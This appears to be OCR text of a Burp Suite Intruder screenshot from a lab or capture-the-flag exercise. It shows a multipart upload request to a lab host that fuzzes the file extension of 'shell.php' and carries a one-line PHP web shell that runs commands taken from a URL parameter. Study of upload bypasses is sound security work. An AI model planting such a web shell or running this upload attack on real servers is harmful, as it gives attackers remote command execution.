 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://upl0ads.securezone.nyx Update Host header to match target
1 POST /index.php HTTP/1.1
2 Host: upl0ads.securezone.nyx
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://upl0ads.securezone.nyx
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzjD0raPDuithhC3B
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://upl0ads.securezone.nyx/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryzjD0raPDuithhC3B
16 Content-Disposition: form-data; name="file"; filename="shell§.php§"
17 Content-Type: application/x-php
18
19 <?php system($_GET['c']); ?>
20
21 ------WebKitFormBoundaryzjD0raPDuithhC3B
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryzjD0raPDuithhC3B--
26